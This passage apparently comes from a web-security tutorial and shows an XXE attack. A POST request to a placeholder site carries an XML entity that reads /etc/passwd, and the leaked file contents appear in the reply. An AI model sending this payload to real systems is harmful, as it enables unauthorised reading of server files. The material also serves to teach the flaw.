 By modifying our request and using the System entity we are able to read local files
using a valid URI scheme (http:// or file://)
POST http://sometargetsite.com/import?type=XML HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM
"file:///etc/passwd">
]>
<foo>
&xxe;
</foo>
Application responds with:
HTTP/1.0 200 OK
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[...]